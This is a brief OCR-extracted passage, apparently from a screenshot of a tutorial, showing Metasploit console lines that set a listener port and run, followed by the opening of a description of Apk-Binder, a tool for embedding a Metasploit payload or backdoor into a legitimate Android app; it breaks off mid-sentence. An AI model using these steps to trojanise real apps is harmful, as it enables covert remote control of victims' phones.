
set lport 4444

run
Apk-Binder
It is an another open source apk binder tool which is
available on github and allow us to embed the
metasploit payload or backdoor in original apk. First